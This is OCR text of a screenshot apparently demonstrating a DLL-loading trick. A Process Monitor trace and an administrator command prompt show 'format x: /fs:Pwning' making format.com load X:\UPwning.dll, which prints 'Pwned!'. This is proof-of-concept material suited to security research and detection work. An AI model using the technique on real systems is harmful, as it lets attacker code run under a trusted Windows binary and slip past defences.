 Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time ... Process Na... PID Operation Path Result Detail
11:49:... format.com 3416 CreateFile C:\Windows\System32\en-US\ulib.dll.mui SUCCESS Desired Access: R...
11:49:... format.com 3416 CreateFileMapp... C:\Windows\System32\en-US\ulib.dll.mui
11:49:... format.com 3416 QueryStandardI... C:\Windows\System32\en-US\ulib.dll.mui
11:49:... format.com 3416 CreateFileMapp... C:\Windows\System32\en-US\ulib.dll.mui
11:49:... format.com 3416 CreateFile C:\Windows\System32\UPWNING.DLL
11:49:... format.com 3416 CreateFile C:\Windows\System32\UPWNING.DLL
11:49:... format.com 3416 CreateFile C:\Windows\System\UPWNING.DLL
11:49:... format.com 3416 CreateFile C:\Windows\UPWNING.DLL
11:49:... format.com 3416 QueryOpen X:\UPwning.dll
11:49:... format.com 3416 CreateFile X:\UPwning.dll
11:49:... format.com 3416 CreateFileMapp... X:\UPwning.dll
11:49:... format.com 3416 RegOpenKey HKLM\System\CurrentControlSet\Control\CI
11:49:... format.com 3416 RegOpenKey HKLM\System\CurrentControlSet\Control\CI
11:49:... format.com 3416 RegQueryValue HKLM\System\CurrentControlSet\Control\CI\
11:49:... format.com 3416 RegCloseKey HKLM\System\CurrentControlSet\Control\CI
11:49:... format.com 3416 RegOpenKey HKLM\System\CurrentControlSet\Control\CI
11:49:... format.com 3416 RegOpenKey HKLM\System\CurrentControlSet\Control\CI
11:49:... format.com 3416 RegQueryValue HKLM\System\CurrentControlSet\Control\CI\
11:49:... format.com 3416 RegCloseKey HKLM\System\CurrentControlSet\Control\CI
11:49:... format.com 3416 CreateFileMapp... X:\UPwning.dll
11:49:... format.com 3416 Load Image X:\UPwning.dll
11:49:... format.com 3416 RegQueryValue HKLM\System\CurrentControlSet\Control\WM
11:49:... format.com 3416 QueryNameInfo... C:\Windows\System32\ntdll.dll
11:49:... format.com 3416 RegOpenKey HKLM\Software\Microsoft\Windows\Current
11:49:... format.com 3416 RegQueryValue HKLM\SOFTWARE\Microsoft\Windows\Cur
11:49:... format.com 3416 RegCloseKey HKLM\SOFTWARE\Microsoft\Windows\Cur
11:49:... format.com 3416 CreateFile X:\UPwning.dll
11:49:... format.com 3416 CloseFile X:\UPwning.dll
11:49:... format.com 3416 Load Image C:\Windows\System32\user32.dll
11:49:... format.com 3416 Load Image C:\Windows\System32\win32u.dll
11:49:... format.com 3416 Load Image C:\Windows\System32\gdi32.dll
11:49:... format.com 3416 Load Image C:\Windows\System32\gdi32full.dll
11:49:... format.com 3416 Load Image C:\Windows\System32\msvcp_win.dll
11:49:... format.com 3416 CloseFile X:\UPwning.dll
11:49:... format.com 3416 CreateFile C:\Windows\System32\imm32.dll
Administrator: Command Prompt - format x: /fs:Pwning
X:\>dir
Volume in drive X is X
Volume Serial Number is 063B-0C3A
Directory of X:\
01/01/2022 11:34 PM 91,648 UPwning.dll
1 File(s) 91,648 bytes
0 Dir(s) 1,054,883,840 bytes free
X:\>format x: /fs:Pwning
The type of the file system is NTFS.
The new file system is PWNING.
DllMain()
Pwned!
OK